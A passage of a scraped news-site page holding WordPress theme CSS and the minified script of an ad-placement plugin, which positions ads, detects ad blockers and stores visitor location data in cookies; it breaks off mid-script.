.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="f0d821ff8d320df77dcbcf2c-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="f0d821ff8d320df77dcbcf2c-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 